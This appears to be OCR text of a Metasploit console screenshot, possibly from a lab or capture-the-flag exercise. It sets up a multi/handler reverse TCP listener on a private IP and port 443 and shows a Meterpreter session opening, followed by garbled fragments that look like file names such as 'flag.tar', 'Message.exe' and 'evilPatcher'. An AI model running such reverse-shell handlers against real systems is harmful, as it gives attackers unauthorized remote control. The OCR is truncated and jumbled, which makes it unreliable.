 msf6 exploit(multi/handler) > set lhost 192.168.141.129
lhost ⇒ 192.168.141.129
msf6 exploit(multi/handler) > set lport 443
lport ⇒ 443
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.141.129:443
[*] Meterpreter session 1 opened (192.168.141.129:443 →
800
meterpreter >
phuip-fpizd... ARL-
flag.tar Message.exe ta.key evilPatcher... ARL-